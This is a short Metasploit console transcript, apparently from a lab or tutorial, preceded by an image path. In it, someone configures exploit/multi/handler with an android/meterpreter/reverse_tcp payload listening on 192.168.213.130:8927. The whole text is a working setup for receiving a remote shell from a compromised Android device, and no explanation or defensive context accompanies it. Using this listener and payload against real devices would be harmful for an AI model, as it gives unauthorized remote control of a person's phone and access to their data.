 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LhOST 192.168.213.130
LhOST => 192.168.213.130
msf6 exploit(multi/handler) > set lport 8927
lport => 8927
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.213.130 yes The listen address (an interface may be specified)
LPORT 8927 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.